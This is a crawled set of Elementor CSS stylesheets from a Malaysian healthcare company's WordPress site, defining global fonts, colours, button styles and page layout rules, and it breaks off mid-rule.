.elem-custom-btn a.elementor-button>span.elementor-button-content-wrapper:before {
    inset: 0 36px 0 0;
}

.elem-custom-btn a.elementor-button>span.elementor-button-content-wrapper span.elementor-button-icon {
    width: 36px;
    flex-basis: 36px;
}

.elem-custom-btn a.elementor-button>span.elementor-button-content-wrapper span.elementor-button-text {
    width: calc(100% - 36px);
    padding-inline: 20px;
}
.elem-custom-btn a.elementor-button>span.elementor-button-content-wrapper span.elementor-button-text {
    font-size: clamp(12px, 3.9vw, 18px);
}

.otchi-section>.e-con-inner:before {
    background-position: top right;
    aspect-ratio: 1;
    height: auto;
    width: 100%;
}
.prfr-heading{
    width: calc(100% - 40px);
}

.abt-shape-bg {
    aspect-ratio: 612 / 742;
    max-height: 360px;
    right: auto !important;
    bottom: -14px !important;
}

.satis_guaran-img .elementor-widget-container { display: inline-block; }
.star_blue-lt img, .star_blue-rt img { width: 50px; }
.quality-icon  li.elementor-icon-list-item:nth-child(2) { margin-top: 0; }
.time-section::after { width: 100%; height: 300px; top: -50%; background-repeat: no-repeat; }
}
@media (max-width:480px){
	.heart_lt-img img { width: 70px; }
	.certification_list ul.elementor-icon-list-items li { width: 50% !important; margin: 0px !important; }
}

@media (max-width:370px){
	.heart_lt-img img { width: 50px; }
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://nmchealthcare.com.my/wp-content/uploads/elementor/css/post-5497.css?ver=1768410756
body_size: 523
content:
.elementor-kit-5497{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-abc4aba:#FFFFFF;--e-global-color-d0bfbfd:#8CC63D;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-2040978-font-family:"Roboto";--e-global-typography-2040978-font-size:62px;--e-global-typography-2040978-font-weight:900;--e-global-typography-2040978-line-height:82px;--e-global-typography-2040978-letter-spacing:0px;--e-global-typography-f49fff2-font-family:"Roboto";--e-global-typography-f49fff2-font-size:22px;--e-global-typography-f49fff2-font-weight:400;--e-global-typography-f49fff2-font-style:normal;--e-global-typography-f49fff2-line-height:35px;--e-global-typography-f49fff2-letter-spacing:0px;--e-global-typography-e869bc3-font-family:"Roboto";--e-global-typography-e869bc3-font-size:26px;--e-global-typography-e869bc3-font-weight:500;--e-global-typography-e869bc3-text-transform:uppercase;--e-global-typography-e869bc3-font-style:normal;--e-global-typography-e869bc3-line-height:30px;--e-global-typography-e869bc3-letter-spacing:0px;--e-global-typography-607f4ab-font-family:"Roboto";--e-global-typography-607f4ab-font-size:24px;--e-global-typography-607f4ab-font-weight:600;--e-global-typography-607f4ab-line-height:1em;--e-global-typography-607f4ab-letter-spacing:0px;--e-global-typography-607f4ab-word-spacing:0px;background-color:#FFFFFF;color:#5D5D5D;font-family:"Roboto", Sans-serif;font-size:20px;font-weight:300;line-height:1.6em;}.elementor-kit-5497 button,.elementor-kit-5497 input[type="button"],.elementor-kit-5497 input[type="submit"],.elementor-kit-5497 .elementor-button{background-color:#009358;font-family:"Raleway", Sans-serif;font-size:15px;font-weight:700;text-transform:uppercase;letter-spacing:1px;color:#FFFFFF;border-radius:3px 24px 3px 24px;padding:20px 40px 20px 40px;}.elementor-kit-5497 button:hover,.elementor-kit-5497 button:focus,.elementor-kit-5497 input[type="button"]:hover,.elementor-kit-5497 input[type="button"]:focus,.elementor-kit-5497 input[type="submit"]:hover,.elementor-kit-5497 input[type="submit"]:focus,.elementor-kit-5497 .elementor-button:hover,.elementor-kit-5497 .elementor-button:focus{background-color:#60AADA;color:#FFFFFF;}.elementor-kit-5497 e-page-transition{background-color:#FFBC7D;}.elementor-kit-5497 a{font-size:20px;font-weight:300;line-height:1.6em;}.elementor-kit-5497 h1{color:#1A215D;font-family:"Raleway", Sans-serif;font-size:46px;font-weight:700;text-transform:capitalize;line-height:1.6em;}.elementor-kit-5497 h2{color:#1A215D;font-family:"Raleway", Sans-serif;font-size:39px;font-weight:700;text-transform:capitalize;line-height:1.6em;}.elementor-kit-5497 h3{color:#1A215D;font-family:"Raleway", Sans-serif;font-size:31px;font-weight:700;text-transform:capitalize;line-height:1.5em;}.elementor-kit-5497 h4{color:#1A215D;font-family:"Raleway", Sans-serif;font-size:26px;font-weight:700;text-transform:capitalize;line-height:1.4em;}.elementor-kit-5497 h5{color:#1A215D;font-family:"Raleway", Sans-serif;font-size:22px;font-weight:700;text-transform:capitalize;line-height:1.3em;}.elementor-kit-5497 h6{color:#1A215D;font-family:"Raleway", Sans-serif;font-size:16px;font-weight:700;text-transform:capitalize;line-height:1.2em;}.elementor-kit-5497 label{color:#1A215D;font-family:"Raleway", Sans-serif;font-size:18px;font-weight:600;text-transform:capitalize;line-height:2em;}.elementor-kit-5497 input:not([type="button"]):not([type="submit"]),.elementor-kit-5497 textarea,.elementor-kit-5497 .elementor-field-textual{border-style:solid;border-width:1px 1px 1px 1px;border-color:#DDDDDD;border-radius:4px 4px 4px 4px;padding:10px 10px 10px 10px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:991px){.elementor-kit-5497{font-size:19px;}.elementor-kit-5497 a{font-size:19px;line-height:1.5em;}.elementor-kit-5497 h1{font-size:39px;line-height:1.5em;}.elementor-kit-5497 h2{font-size:31px;line-height:1.4em;}.elementor-kit-5497 h3{font-size:26px;line-height:1.3em;}.elementor-kit-5497 h4{font-size:22px;}.elementor-kit-5497 h5{font-size:20px;line-height:1.2em;}.elementor-kit-5497 h6{font-size:15px;line-height:1.1em;}.elementor-kit-5497 button,.elementor-kit-5497 input[type="button"],.elementor-kit-5497 input[type="submit"],.elementor-kit-5497 .elementor-button{font-size:14px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:575px){.elementor-kit-5497{font-size:19px;line-height:1.5em;}.elementor-kit-5497 h1{font-size:31px;line-height:1.5em;}.elementor-kit-5497 h2{font-size:28px;line-height:1.5em;}.elementor-kit-5497 h3{font-size:24px;line-height:1.4em;}.elementor-kit-5497 h4{font-size:22px;line-height:1.3em;}.elementor-kit-5497 h5{font-size:18px;line-height:1.2em;}.elementor-kit-5497 h6{font-size:15px;line-height:1.1em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://nmchealthcare.com.my/wp-content/uploads/elementor/css/post-3191.css?ver=1768410883
body_size: 4994
content:
.elementor-3191 .elementor-element.elementor-element-34f9056:not(.elementor-motion-effects-element-type-background), .elementor-3191 .elementor-element.elementor-element-34f9056 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://nmchealthcare.com.my/wp-content/uploads/2020/10/zsr-home-banner6-1.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-3191 .elementor-element.elementor-element-34f9056 > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(170deg, #1F276C 0%, #1F536C 100%);opacity:0.95;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3191 .elementor-element.elementor-element-34f9056, .elementor-3191 .elementor-element.elementor-element-34f9056 > .elementor-background-overlay{border-radius:0px 0px 120px 0px;}.elementor-3191 .elementor-element.elementor-element-34f9056{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:9em 0em 9em 0em;}.elementor-3191 .elementor-element.elementor-element-836a430{text-align:center;}.elementor-3191 .elementor-element.elementor-element-836a430 .elementor-heading-title{color:#FFFFFF;}.elementor-3191 .elementor-element.elementor-element-e24b72a{text-align:center;}.elementor-3191 .elementor-element.elementor-element-e24b72a .elementor-heading-title{text-transform:uppercase;letter-spacing:1.8px;color:rgba(255, 255, 255, 0.83);}.elementor-3191 .elementor-element.elementor-element-8d47955:not(.elementor-motion-effects-element-type-background), .elementor-3191 .elementor-element.elementor-element-8d47955 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFCFC;}.elementor-3191 .elementor-element.elementor-element-8d47955{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3191 .elementor-element.elementor-element-8d47955 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3191 .elementor-element.elementor-element-e363ce5 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3191 .elementor-element.elementor-element-e363ce5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 0px 0px;}.elementor-3191 .elementor-element.elementor-element-e363ce5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3191 .elementor-element.elementor-element-fcddb88 .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-3191 .elementor-element.elementor-element-5d58f6d{padding:099px 25px 0px 25px;}.elementor-3191 .elementor-element.elementor-element-2c682d7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3191 .elementor-element.elementor-element-60b6c55 > .elementor-widget-container{padding:20px 0px 20px 0px;}.elementor-3191 .elementor-element.elementor-element-60b6c55 img{border-style:groove;}.elementor-3191 .elementor-element.elementor-element-d00a6f3{text-align:center;}.elementor-3191 .elementor-element.elementor-element-d00a6f3 .elementor-heading-title{font-size:43px;}.elementor-3191 .elementor-element.elementor-element-7eb4f059{margin-top:0px;margin-bottom:0px;padding:100px 0px 100px 0px;}.elementor-3191 .elementor-element.elementor-element-794178c8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-3191 .elementor-element.elementor-element-2983e028{text-align:center;}.elementor-3191 .elementor-element.elementor-element-6f19d0e8{--spacer-size:39px;}.elementor-3191 .elementor-element.elementor-element-3ffdd551{text-align:center;}.elementor-3191 .elementor-element.elementor-element-28ed1e99{--spacer-size:10px;}.elementor-3191 .elementor-element.elementor-element-358d42b > .elementor-widget-container{padding:0% 12% 0% 12%;}.elementor-3191 .elementor-element.elementor-element-658aa135 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-3191 .elementor-element.elementor-element-1d6f4e7a{text-align:center;}.elementor-3191 .elementor-element.elementor-element-2a913731{--spacer-size:39px;}.elementor-3191 .elementor-element.elementor-element-46ad6947{text-align:center;}.elementor-3191 .elementor-element.elementor-element-642f50de{--spacer-size:10px;}.elementor-3191 .elementor-element.elementor-element-12fa105f > .elementor-widget-container{padding:0% 12% 0% 12%;}.elementor-3191 .elementor-element.elementor-element-2e0388bb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-3191 .elementor-element.elementor-element-22b8d48e{text-align:center;}.elementor-3191 .elementor-element.elementor-element-16a16ad9{--spacer-size:39px;}.elementor-3191 .elementor-element.elementor-element-58ca5b7c{text-align:center;}.elementor-3191 .elementor-element.elementor-element-27c3110f{--spacer-size:10px;}.elementor-3191 .elementor-element.elementor-element-67019fb6 > .elementor-widget-container{padding:0% 12% 0% 12%;}.elementor-3191 .elementor-element.elementor-element-106f8496 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-3191 .elementor-element.elementor-element-2bcd8108{text-align:center;}.elementor-3191 .elementor-element.elementor-element-5ada8136{--spacer-size:39px;}.elementor-3191 .elementor-element.elementor-element-26ea0376{text-align:center;}.elementor-3191 .elementor-element.elementor-element-c83865{--spacer-size:10px;}.elementor-3191 .elementor-element.elementor-element-7b08c4f3 > .elementor-widget-container{padding:0% 12% 0% 12%;}.elementor-3191 .elementor-element.elementor-element-f376614{padding:100px 25px 50px 25px;}.elementor-3191 .elementor-element.elementor-element-94a64c1{text-align:center;}.elementor-3191 .elementor-element.elementor-element-739f5a6{margin-top:0px;margin-bottom:0px;padding:50px 0px 50px 0px;}.elementor-bc-flex-widget .elementor-3191 .elementor-element.elementor-element-e2fada2.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-3191 .elementor-element.elementor-element-e2fada2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-3191 .elementor-element.elementor-element-e2fada2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-3191 .elementor-element.elementor-element-ea1f6b0 .elementor-icon-wrapper{text-align:center;}.elementor-3191 .elementor-element.elementor-element-ea1f6b0.elementor-view-stacked .elementor-icon{background-color:#539358;}.elementor-3191 .elementor-element.elementor-element-ea1f6b0.elementor-view-framed .elementor-icon, .elementor-3191 .elementor-element.elementor-element-ea1f6b0.elementor-view-default .elementor-icon{color:#539358;border-color:#539358;}.elementor-3191 .elementor-element.elementor-element-ea1f6b0.elementor-view-framed .elementor-icon, .elementor-3191 .elementor-element.elementor-element-ea1f6b0.elementor-view-default .elementor-icon svg{fill:#539358;}.elementor-3191 .elementor-element.elementor-element-6adcac8{--spacer-size:39px;}.elementor-3191 .elementor-element.elementor-element-f388f4a{text-align:center;}.elementor-3191 .elementor-element.elementor-element-57348d9{--spacer-size:10px;}.elementor-3191 .elementor-element.elementor-element-0cba755 > .elementor-widget-container{padding:0% 12% 0% 12%;}.elementor-bc-flex-widget .elementor-3191 .elementor-element.elementor-element-7e78229.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-3191 .elementor-element.elementor-element-7e78229.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-3191 .elementor-element.elementor-element-7e78229 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-3191 .elementor-element.elementor-element-352beea .elementor-icon-wrapper{text-align:center;}.elementor-3191 .elementor-element.elementor-element-352beea.elementor-view-stacked .elementor-icon{background-color:#539358;}.elementor-3191 .elementor-element.elementor-element-352beea.elementor-view-framed .elementor-icon, .elementor-3191 .elementor-element.elementor-element-352beea.elementor-view-default .elementor-icon{color:#539358;border-color:#539358;}.elementor-3191 .elementor-element.elementor-element-352beea.elementor-view-framed .elementor-icon, .elementor-3191 .elementor-element.elementor-element-352beea.elementor-view-default .elementor-icon svg{fill:#539358;}.elementor-3191 .elementor-element.elementor-element-8566565{--spacer-size:39px;}.elementor-3191 .elementor-element.elementor-element-6891027{text-align:center;}.elementor-3191 .elementor-element.elementor-element-9e016ce{--spacer-size:10px;}.elementor-3191 .elementor-element.elementor-element-c4c542b > .elementor-widget-container{padding:0% 12% 0% 12%;}.elementor-3191 .elementor-element.elementor-element-d62f476{margin-top:0px;margin-bottom:0px;padding:0px 0px 200px 0px;}.elementor-bc-flex-widget .elementor-3191 .elementor-element.elementor-element-5345dc7.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-3191 .elementor-element.elementor-element-5345dc7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-3191 .elementor-element.elementor-element-5345dc7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-3191 .elementor-element.elementor-element-8ca54c4 .elementor-icon-wrapper{text-align:center;}.elementor-3191 .elementor-element.elementor-element-8ca54c4.elementor-view-stacked .elementor-icon{background-color:#539358;}.elementor-3191 .elementor-element.elementor-element-8ca54c4.elementor-view-framed .elementor-icon, .elementor-3191 .elementor-element.elementor-element-8ca54c4.elementor-view-default .elementor-icon{color:#539358;border-color:#539358;}.elementor-3191 .elementor-element.elementor-element-8ca54c4.elementor-view-framed .elementor-icon, .elementor-3191 .elementor-element.elementor-element-8ca54c4.elementor-view-default .elementor-icon svg{fill:#539358;}.elementor-3191 .elementor-element.elementor-element-9c77782{--spacer-size:39px;}.elementor-3191 .elementor-element.elementor-element-d1b7a12{text-align:center;}.elementor-3191 .elementor-element.elementor-element-e1b5655{--spacer-size:10px;}.elementor-3191 .elementor-element.elementor-element-0cb2327 > .elementor-widget-container{padding:0% 12% 0% 12%;}.elementor-bc-flex-widget .elementor-3191 .elementor-element.elementor-element-70e8a88.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-3191 .elementor-element.elementor-element-70e8a88.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-3191 .elementor-element.elementor-element-70e8a88 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-3191 .elementor-element.elementor-element-5e14fbe .elementor-icon-wrapper{text-align:center;}.elementor-3191 .elementor-element.elementor-element-5e14fbe.elementor-view-stacked .elementor-icon{background-color:#539358;}.elementor-3191 .elementor-element.elementor-element-5e14fbe.elementor-view-framed .elementor-icon, .elementor-3191 .elementor-element.elementor-element-5e14fbe.elementor-view-default .elementor-icon{color:#539358;border-color:#539358;}.elementor-3191 .elementor-element.elementor-element-5e14fbe.elementor-view-framed .elementor-icon, .elementor-3191 .elementor-element.elementor-element-5e14fbe.elementor-view-default .elementor-icon svg{fill:#539358;}.elementor-3191 .elementor-element.elementor-element-2652ca6{--spacer-size:39px;}.elementor-3191 .elementor-element.elementor-element-7286b62{text-align:center;}.elementor-3191 .elementor-element.elementor-element-290245d{--spacer-size:10px;}.elementor-3191 .elementor-element.elementor-element-425c5a3 > .elementor-widget-container{padding:0% 12% 0% 12%;}.elementor-bc-flex-widget .elementor-3191 .elementor-element.elementor-element-2a63ff3.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-3191 .elementor-element.elementor-element-2a63ff3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-3191 .elementor-element.elementor-element-2a63ff3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-3191 .elementor-element.elementor-element-97f5fd9 .elementor-icon-wrapper{text-align:center;}.elementor-3191 .elementor-element.elementor-element-97f5fd9.elementor-view-stacked .elementor-icon{background-color:#539358;}.elementor-3191 .elementor-element.elementor-element-97f5fd9.elementor-view-framed .elementor-icon, .elementor-3191 .elementor-element.elementor-element-97f5fd9.elementor-view-default .elementor-icon{color:#539358;border-color:#539358;}.elementor-3191 .elementor-element.elementor-element-97f5fd9.elementor-view-framed .elementor-icon, .elementor-3191 .elementor-element.elementor-element-97f5fd9.elementor-view-default .elementor-icon svg{fill:#539358;}.elementor-3191 .elementor-element.elementor-element-b78fbd0{--spacer-size:39px;}.elementor-3191 .elementor-element.elementor-element-81aa608{text-align:center;}.elementor-3191 .elementor-element.elementor-element-84a3347{--spacer-size:10px;}.elementor-3191 .elementor-element.elementor-element-b60d5d6 > .elementor-widget-container{padding:0% 12% 0% 12%;}.elementor-3191 .elementor-element.elementor-element-c9dcbf3{text-align:center;}.elementor-3191 .elementor-element.elementor-element-3ab409b{margin-top:100px;margin-bottom:150px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-3191 .elementor-element.elementor-element-63ba90e.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-3191 .elementor-element.elementor-element-63ba90e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-3191 .elementor-element.elementor-element-63ba90e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-3191 .elementor-element.elementor-element-ebe8036 .elementor-icon-wrapper{text-align:center;}.elementor-3191 .elementor-element.elementor-element-ebe8036.elementor-view-stacked .elementor-icon{background-color:#539358;}.elementor-3191 .elementor-element.elementor-element-ebe8036.elementor-view-framed .elementor-icon, .elementor-3191 .elementor-element.elementor-element-ebe8036.elementor-view-default .elementor-icon{color:#539358;border-color:#539358;}.elementor-3191 .elementor-element.elementor-element-ebe8036.elementor-view-framed .elementor-icon, .elementor-3191 .elementor-element.elementor-element-ebe8036.elementor-view-default .elementor-icon svg{fill:#539358;}.elementor-3191 .elementor-element.elementor-element-a47b645{--spacer-size:39px;}.elementor-3191 .elementor-element.elementor-element-711f1e7{text-align:center;}.elementor-3191 .elementor-element.elementor-element-a174fce{--spacer-size:10px;}.elementor-3191 .elementor-element.elementor-element-2f1405f > .elementor-widget-container{padding:0% 12% 0% 12%;}.elementor-bc-flex-widget .elementor-3191 .elementor-element.elementor-element-e50ad6d.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-3191 .elementor-element.elementor-element-e50ad6d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-3191 .elementor-element.elementor-element-e50ad6d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-3191 .elementor-element.elementor-element-a8c34cc .elementor-icon-wrapper{text-align:center;}.elementor-3191 .elementor-element.elementor-element-a8c34cc.elementor-view-stacked .elementor-icon{background-color:#539358;}.elementor-3191 .elementor-element.elementor-element-a8c34cc.elementor-view-framed .elementor-icon, .elementor-3191 .elementor-element.elementor-element-a8c34cc.elementor-view-default .elementor-icon{color:#539358;border-color:#539358;}.elementor-3191 .elementor-element.elementor-element-a8c34cc.elementor-view-framed .elementor-icon, .elementor-3191 .elementor-element.elementor-element-a8c34cc.elementor-view-default .elementor-icon svg{fill:#539358;}.elementor-3191 .elementor-element.elementor-element-4f6d300{--spacer-size:39px;}.elementor-3191 .elementor-element.elementor-element-e1895e0{text-align:center;}.elementor-3191 .elementor-element.elementor-element-68e1df8{--spacer-size:10px;}.elementor-3191 .elementor-element.elementor-element-c6df429 > .elementor-widget-container{padding:0% 12% 0% 12%;}.elementor-bc-flex-widget .elementor-3191 .elementor-element.elementor-element-90d38c7.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-3191 .elementor-element.elementor-element-90d38c7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-3191 .elementor-element.elementor-element-90d38c7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-3191 .elementor-element.elementor-element-9756a58 .elementor-icon-wrapper{text-align:center;}.elementor-3191 .elementor-element.elementor-element-9756a58.elementor-view-stacked .elementor-icon{background-color:#539358;}.elementor-3191 .elementor-element.elementor-element-9756a58.elementor-view-framed .elementor-icon, .elementor-3191 .elementor-element.elementor-element-9756a58.elementor-view-default .elementor-icon{color:#539358;border-color:#539358;}.elementor-3191 .elementor-element.elementor-element-9756a58.elementor-view-framed .elementor-icon, .elementor-3191 .elementor-element.elementor-element-9756a58.elementor-view-default .elementor-icon svg{fill:#539358;}.elementor-3191 .elementor-element.elementor-element-5779fea{--spacer-size:39px;}.elementor-3191 .elementor-element.elementor-element-e6a7184{text-align:center;}.elementor-3191 .elementor-element.elementor-element-8102646{--spacer-size:10px;}.elementor-3191 .elementor-element.elementor-element-9c950df > .elementor-widget-container{padding:0% 12% 0% 12%;}.elementor-3191 .elementor-element.elementor-element-85341ad:not(.elementor-motion-effects-element-type-background), .elementor-3191 .elementor-element.elementor-element-85341ad > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#36A685;}.elementor-3191 .elementor-element.elementor-element-85341ad{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 20px 0px;}.elementor-3191 .elementor-element.elementor-element-85341ad > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3191 .elementor-element.elementor-element-c3d8cce > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-3191 .elementor-element.elementor-element-c3d8cce{text-align:center;}.elementor-3191 .elementor-element.elementor-element-c3d8cce .elementor-heading-title{color:#FFFFFF;}.elementor-3191 .elementor-element.elementor-element-718db90 .elementor-button{background-color:#0E0833;}.elementor-3191 .elementor-element.elementor-element-718db90 .elementor-button:hover, .elementor-3191 .elementor-element.elementor-element-718db90 .elementor-button:focus{background-color:var( --e-global-color-primary );}.elementor-3191 .elementor-element.elementor-element-35b0abf5 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3191 .elementor-element.elementor-element-35b0abf5{padding:150px 0px 150px 0px;}.elementor-3191 .elementor-element.elementor-element-131ca351 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3191 .elementor-element.elementor-element-131ca351 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-3191 .elementor-element.elementor-element-4387d35f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3191 .elementor-element.elementor-element-4387d35f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3191 .elementor-element.elementor-element-4387d35f > .elementor-element-populated{padding:0px 90px 0px 40px;}.elementor-3191 .elementor-element.elementor-element-55bddae > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-3191 .elementor-element.elementor-element-5540157a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3191 .elementor-element.elementor-element-5540157a{padding:100px 0px 200px 0px;}.elementor-3191 .elementor-element.elementor-element-7768d237 > .elementor-element-populated{padding:0px 40px 0px 90px;}.elementor-3191 .elementor-element.elementor-element-c34643c > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-3191 .elementor-element.elementor-element-ae9e7f3 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3191 .elementor-element.elementor-element-ae9e7f3{padding:150px 0px 150px 0px;}.elementor-3191 .elementor-element.elementor-element-e7da6c4 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3191 .elementor-element.elementor-element-e7da6c4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-3191 .elementor-element.elementor-element-4c47124.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3191 .elementor-element.elementor-element-4c47124.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3191 .elementor-element.elementor-element-4c47124 > .elementor-element-populated{padding:0px 90px 0px 40px;}.elementor-3191 .elementor-element.elementor-element-19be05b > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-3191 .elementor-element.elementor-element-27fd83a{padding:0px 25px 0px 25px;}.elementor-3191 .elementor-element.elementor-element-d15fb61 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-3191 .elementor-element.elementor-element-d15fb61{text-align:center;}.elementor-3191 .elementor-element.elementor-element-d15fb61 .elementor-heading-title{font-size:31px;text-transform:none;line-height:1.5em;letter-spacing:0px;}.elementor-3191 .elementor-element.elementor-element-49d110a{text-align:center;}.elementor-3191 .elementor-element.elementor-element-7f6e173f{padding:050px 0px 010px 0px;}.elementor-3191 .elementor-element.elementor-element-54d88074 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-3191 .elementor-element.elementor-element-57a92d75 .elementor-icon-wrapper{text-align:center;}.elementor-3191 .elementor-element.elementor-element-57a92d75.elementor-view-stacked .elementor-icon{background-color:#36A785;}.elementor-3191 .elementor-element.elementor-element-57a92d75.elementor-view-framed .elementor-icon, .elementor-3191 .elementor-element.elementor-element-57a92d75.elementor-view-default .elementor-icon{color:#36A785;border-color:#36A785;}.elementor-3191 .elementor-element.elementor-element-57a92d75.elementor-view-framed .elementor-icon, .elementor-3191 .elementor-element.elementor-element-57a92d75.elementor-view-default .elementor-icon svg{fill:#36A785;}.elementor-3191 .elementor-element.elementor-element-28c04624{--spacer-size:39px;}.elementor-3191 .elementor-element.elementor-element-49707909{text-align:center;}.elementor-3191 .elementor-element.elementor-element-7914b02{--spacer-size:10px;}.elementor-3191 .elementor-element.elementor-element-20764f69 > .elementor-widget-container{padding:2% 12% 0% 12%;}.elementor-3191 .elementor-element.elementor-element-109af78 > .elementor-widget-wrap > 